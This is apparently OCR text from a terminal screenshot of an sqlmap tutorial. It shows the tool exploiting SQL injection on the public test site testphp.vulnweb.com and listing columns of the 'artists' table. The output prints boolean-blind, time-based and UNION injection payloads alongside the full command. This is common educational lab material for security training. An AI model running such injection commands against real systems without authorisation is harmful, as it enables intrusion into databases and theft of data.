 Applications Places Terminal Mon 11:23 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[*] shutting down at 11:23:07
brucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists --columns
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:23:18
[11:23:18] [INFO] resuming back-end DBMS 'mysql'
[11:23:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT NULL,NULL,-- UgiT
---
[11:23:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[11:23:19] [INFO] fetching columns for table 'artists' in database 'acuart'
[11:23:19] [INFO] the SQL query used returns 3 entries
[11:23:19] [INFO] resumed: "artist_id","int(5)"
[11:23:19] [INFO] resumed: "aname","varchar(50)"
[11:23:19] [INFO] resumed: "adesc","text"
Sqlmap testing table ‘artists’ in database
acuart
Database: acuart
Table: artists
[3 columns]
Column | Type
adesc | text
aname | varchar(50)
artist_id | int(5)
Columns available in the
table
[11:23:19] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:23:19
brucewayne@brucewayne:~$